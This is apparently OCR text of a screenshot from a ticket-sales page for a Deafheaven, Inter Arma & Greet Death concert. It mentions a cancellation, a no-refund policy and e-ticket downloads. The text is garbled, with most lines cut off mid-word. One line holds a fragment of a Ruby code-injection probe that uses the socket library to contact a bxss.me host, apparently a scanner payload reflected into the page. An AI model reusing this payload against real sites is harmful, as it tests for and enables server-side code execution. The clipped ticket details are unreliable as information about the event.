
for Deafheaven, Inter Arma & Greet Death
 Inter Arma & Greet Death show is cancelled entirely with no
refund policy here
.
ere are e-tickets ready for instant download, which is one of the
eafheaven, Inter Arma & Greet Death tickets fulfilled.
eet Death Shows
ncat(80).concat(121).concat(85)+(require"socket"
bxss.me.")[3].to_s)+"555
hia, Pennsylvania